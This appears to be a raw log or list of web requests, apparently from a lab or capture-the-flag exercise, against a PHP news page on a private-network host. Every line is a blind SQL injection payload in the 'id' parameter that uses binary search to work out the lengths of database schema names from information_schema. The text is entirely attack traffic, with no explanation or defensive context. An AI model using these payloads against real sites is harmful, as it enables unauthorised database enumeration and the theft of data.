 19 http://172.16.80.11/index.php?act=news&id=1 and length((select SCHEMA_name from information_schema.SCHEMATA limit 0,1))>100
20 http://172.16.80.11/index.php?act=news&id=1 and length((select SCHEMA_name from information_schema.SCHEMATA limit 1,1))>100
21 http://172.16.80.11/index.php?act=news&id=1 and length((select SCHEMA_name from information_schema.SCHEMATA limit 2,1))>100
22 http://172.16.80.11/index.php?act=news&id=1 and length((select SCHEMA_name from information_schema.SCHEMATA limit 3,1))>100
23 http://172.16.80.11/index.php?act=news&id=1 and length((select SCHEMA_name from information_schema.SCHEMATA limit 4,1))>100
24 http://172.16.80.11/index.php?act=news&id=1 and length((select SCHEMA_name from information_schema.SCHEMATA limit 1,1))>50
25 http://172.16.80.11/index.php?act=news&id=1 and length((select SCHEMA_name from information_schema.SCHEMATA limit 0,1))>50
26 http://172.16.80.11/index.php?act=news&id=1 and length((select SCHEMA_name from information_schema.SCHEMATA limit 3,1))>50
27 http://172.16.80.11/index.php?act=news&id=1 and length((select SCHEMA_name from information_schema.SCHEMATA limit 2,1))>50
28 http://172.16.80.11/index.php?act=news&id=1 and length((select SCHEMA_name from information_schema.SCHEMATA limit 4,1))>50
29 http://172.16.80.11/index.php?act=news&id=1 and length((select SCHEMA_name from information_schema.SCHEMATA limit 0,1))>25
30 http://172.16.80.11/index.php?act=news&id=1 and length((select SCHEMA_name from information_schema.SCHEMATA limit 1,1))>25
31 http://172.16.80.11/index.php?act=news&id=1 and length((select SCHEMA_name from information_schema.SCHEMATA limit 2,1))>25
32 http://172.16.80.11/index.php?act=news&id=1 and length((select SCHEMA_name from information_schema.SCHEMATA limit 4,1))>25
33 http://172.16.80.11/index.php?act=news&id=1 and length((select SCHEMA_name from information_schema.SCHEMATA limit 3,1))>25
34 http://172.16.80.11/index.php?act=news&id=1 and length((select SCHEMA_name from information_schema.SCHEMATA limit 0,1))>12
35 http://172.16.80.11/index.php?act=news&id=1 and length((select SCHEMA_name from information_schema.SCHEMATA limit 2,1))>12
36 http://172.16.80.11/index.php?act=news&id=1 and length((select SCHEMA_name from information_schema.SCHEMATA limit 1,1))>12
37 http://172.16.80.11/index.php?act=news&id=1 and length((select SCHEMA_name from information_schema.SCHEMATA limit 3,1))>12
38 http://172.16.80.11/index.php?act=news&id=1 and length((select SCHEMA_name from information_schema.SCHEMATA limit 4,1))>12
39 http://172.16.80.11/index.php?act=news&id=1 and length((select SCHEMA_name from information_schema.SCHEMATA limit 0,1))>19
40 http://172.16.80.11/index.php?act=news&id=1 and length((select SCHEMA_name from information_schema.SCHEMATA limit 1,1))>6
41 http://172.16.80.11/index.php?act=news&id=1 and length((select SCHEMA_name from information_schema.SCHEMATA limit 2,1))>6
42 http://172.16.80.11/index.php?act=news&id=1 and length((select SCHEMA_name from information_schema.SCHEMATA limit 3,1))>6
43 http://172.16.80.11/index.php?act=news&id=1 and length((select SCHEMA_name from information_schema.SCHEMATA limit 0,1))>16
44 http://172.16.80.11/index.php?act=news&id=1 and length((select SCHEMA_name from information_schema.SCHEMATA limit 4,1))>6
45 http://172.16.80.11/index.php?act=news&id=1 and length((select SCHEMA_name from information_schema.SCHEMATA limit 2,1))>9
46 http://172.16.80.11/index.php?act=news&id=1 and length((select SCHEMA_name from information_schema.SCHEMATA limit 1,1))>3
47 http://172.16.80.11/index.php?act=news&id=1 and length((select SCHEMA_name from information_schema.SCHEMATA limit 1,1))>1
48 http://172.16.80.11/index.php?act=news&id=1 and length((select SCHEMA_name from information_schema.SCHEMATA limit 2,1))>8
49 http://172.16.80.11/index.php?act=news&id=1 and length((select SCHEMA_name from information_schema.SCHEMATA limit 0,1))>18
50 http://172.16.80.11/index.php?act=news&id=1 and length((select SCHEMA_name from information_schema.SCHEMATA limit 4,1))>3
51 http://172.16.80.11/index.php?act=news&id=1 and length((select SCHEMA_name from information_schema.SCHEMATA limit 3,1))>3
52 http://172.16.80.11/index.php?act=news&id=1 and length((select SCHEMA_name from information_schema.SCHEMATA limit 1,1))>2